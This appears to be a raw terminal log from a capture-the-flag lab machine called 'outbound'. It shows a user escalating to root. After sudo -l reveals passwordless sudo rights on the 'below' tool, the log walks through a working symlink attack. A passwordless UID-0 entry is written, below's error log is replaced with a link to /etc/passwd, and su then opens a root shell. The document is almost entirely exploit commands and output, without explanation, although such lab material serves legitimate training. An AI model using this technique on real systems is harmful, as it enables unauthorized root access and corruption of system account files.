 The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Aug  3 09:02:42 2025 from 10.10.16.33
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
jacob@outbound:~$ sudo /usr/bin/below live
jacob@outbound:~$ echo 'spy::0:0:spy:/root:/bin/bash' > /tmp/spyuser
jacob@outbound:~$ rm -f /var/log/below/error_root.log
jacob@outbound:~$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:~$ sudo /usr/bin/below snapshot --begin now
Snapshot has been created at snapshot_01754213707_01754213707.VTKFBl
jacob@outbound:~$ cp /tmp/spyuser /var/log/below/error_root.log
jacob@outbound:~$ su spy
spy@outbound:/home/jacob# ls
snapshot_01754213707_01754213707.VTKFBl  user.txt
spy@outbound:/home/jacob# cat user.txt
spy@outbound:/home/jacob#